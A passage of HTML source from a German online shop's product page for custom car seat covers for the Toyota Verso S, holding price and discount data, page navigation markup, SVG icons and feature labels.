:"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"79":{"min_prices":{"discount_percentage":30,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"181,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"289,99\u00a0\u20ac","sale_price_displayed":"217,49\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"289,99\u00a0\u20ac","sale_price_displayed":"217,49\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"289,99\u00a0\u20ac","sale_price_displayed":"217,49\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"289,99\u00a0\u20ac","sale_price_displayed":"217,49\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"181,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"181,99\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"181,99\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"181,99\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"299,99\u00a0\u20ac","sale_price_displayed":"224,99\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"299,99\u00a0\u20ac","sale_price_displayed":"224,99\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"299,99\u00a0\u20ac","sale_price_displayed":"224,99\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"299,99\u00a0\u20ac","sale_price_displayed":"224,99\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"309,99\u00a0\u20ac","sale_price_displayed":"232,49\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"299,99\u00a0\u20ac","sale_price_displayed":"224,99\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"80":{"min_prices":{"discount_percentage":30,"price_displayed":"309,99\u00a0\u20ac","sale_price_displayed":"216,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"339,99\u00a0\u20ac","sale_price_displayed":"254,99\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"339,99\u00a0\u20ac","sale_price_displayed":"254,99\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"339,99\u00a0\u20ac","sale_price_displayed":"254,99\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"339,99\u00a0\u20ac","sale_price_displayed":"254,99\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"309,99\u00a0\u20ac","sale_price_displayed":"216,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"309,99\u00a0\u20ac","sale_price_displayed":"216,99\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"309,99\u00a0\u20ac","sale_price_displayed":"216,99\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"309,99\u00a0\u20ac","sale_price_displayed":"216,99\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"349,99\u00a0\u20ac","sale_price_displayed":"262,49\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"349,99\u00a0\u20ac","sale_price_displayed":"262,49\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"349,99\u00a0\u20ac","sale_price_displayed":"262,49\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"349,99\u00a0\u20ac","sale_price_displayed":"262,49\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"359,99\u00a0\u20ac","sale_price_displayed":"269,99\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"349,99\u00a0\u20ac","sale_price_displayed":"262,49\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"81":{"min_prices":{"discount_percentage":30,"price_displayed":"359,99\u00a0\u20ac","sale_price_displayed":"251,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"389,99\u00a0\u20ac","sale_price_displayed":"292,49\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"389,99\u00a0\u20ac","sale_price_displayed":"292,49\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"389,99\u00a0\u20ac","sale_price_displayed":"292,49\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"389,99\u00a0\u20ac","sale_price_displayed":"292,49\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"359,99\u00a0\u20ac","sale_price_displayed":"251,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"359,99\u00a0\u20ac","sale_price_displayed":"251,99\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"359,99\u00a0\u20ac","sale_price_displayed":"251,99\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"359,99\u00a0\u20ac","sale_price_displayed":"251,99\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"399,99\u00a0\u20ac","sale_price_displayed":"299,99\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"399,99\u00a0\u20ac","sale_price_displayed":"299,99\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"399,99\u00a0\u20ac","sale_price_displayed":"299,99\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"399,99\u00a0\u20ac","sale_price_displayed":"299,99\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"409,99\u00a0\u20ac","sale_price_displayed":"307,49\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"399,99\u00a0\u20ac","sale_price_displayed":"299,99\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"82":{"min_prices":{"discount_percentage":30,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"132,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"164,99\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"164,99\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"164,99\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"164,99\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"132,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"190,00\u00a0\u20ac","sale_price_displayed":"133,00\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"190,00\u00a0\u20ac","sale_price_displayed":"133,00\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"190,00\u00a0\u20ac","sale_price_displayed":"133,00\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"229,99\u00a0\u20ac","sale_price_displayed":"172,49\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"229,99\u00a0\u20ac","sale_price_displayed":"172,49\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"229,99\u00a0\u20ac","sale_price_displayed":"172,49\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"229,99\u00a0\u20ac","sale_price_displayed":"172,49\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"239,99\u00a0\u20ac","sale_price_displayed":"179,99\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"229,99\u00a0\u20ac","sale_price_displayed":"172,49\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"109":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalisierung</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Einzelheiten</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installieren</span>
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Meinungen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.de/7-autositzbezuege/1082-toyota/2505-verso-s">
        <input type="hidden" id="reset_translation_text" value="Wählen Sie" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Sitzbezüge für TOYOTA VERSO S
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In unserer Fabrik in Europa hergestellt
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maßanfertigung</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Schnellmontagesystem</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m12,5c1.379,0,2.5-1.122,2.5-2.5s-1.121-2.5-2.5-2.5-2.5,1.122-2.5,2.5,1.121,2.5,2.5,2.5Zm0-4c.827,0,1.5.673,1.5,1.5s-.673,1.5-1.5,1.5-1.5-.673-1.5-1.5.673-1.5,1.5-1.5Zm8.8,17.1c-.102-.076-1.61-1.188-3.8-2.058v-5.042c0-.572-.096-1.133-.284-1.667-.094-.26-.378-.396-.639-.304-.26.092-.396.377-.305.638.151.426.228.875.228,1.333v4.678c-1.214-.395-2.578-.678-4-.678-2.075,0-4.03.602-5.568,1.275L20.354,2.354c.195-.195.195-.512,0-.707s-.512-.195-.707,0l-5.077,5.077c-.776-.467-1.656-.724-2.569-.724-2.757,0-5,2.243-5,5v3.293l-3.854,3.854c-.186.186-.196.483-.024.681.099.113.238.172.378.172.104,0,.21-.033.3-.1.039-.029,3.916-2.9,8.2-2.9s8.161,2.871,8.2,2.9c.223.166.535.12.7-.101.165-.221.12-.534-.101-.7Zm-12.8-7.1c0-2.206,1.794-4,4-4,.647,0,1.272.161,1.838.455l-5.838,5.838v-2.293Zm2,7.5v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Zm5,0v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Z"/>
          </svg>
          <span class="ml-2">Airbag-Sicherheit</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
